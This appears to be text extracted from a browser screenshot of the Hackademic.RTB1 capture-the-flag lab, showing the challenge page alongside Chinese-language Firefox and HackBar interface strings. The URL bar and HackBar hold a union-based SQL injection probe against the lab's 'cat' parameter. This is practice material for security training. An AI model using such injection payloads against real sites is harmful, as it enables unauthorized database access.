 upload-labs
Hackademic.RTB1
Hackademic.RTB1 » 2
192.168.2.70/Hackademic_RTB1/?cat=0 union select 1,2,3,4,5#
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... Get the pikachu 移动设备上的书签
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “2” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the "Key.txt" file in the
root directory.
—NickJames | no comments
(posted in Uncategorized
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 查看器 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.70/Hackademic_RTB1/?cat=0 union select 1,2,3,4,5#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.2.70/favicon.ico [HTTP/1.1 404 Not Found 0ms]